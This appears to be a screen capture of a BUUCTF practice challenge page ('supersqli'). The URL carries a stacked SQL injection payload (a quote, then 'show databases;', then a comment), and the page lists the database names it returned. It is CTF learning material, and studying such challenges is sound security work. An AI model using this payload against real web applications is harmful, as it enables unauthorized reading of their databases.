 不安全 | 32d4cd5b-2193-4946-baae-fc1c7181182f.node4.buuoj.cn:81/?inject=-1%27;%20show%20databases;#
YouTube CTF学习 CTF练习平台 我的博客 毕业设计 笔记 英语四级试卷解析 理论题目查询 课外学习 护网
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}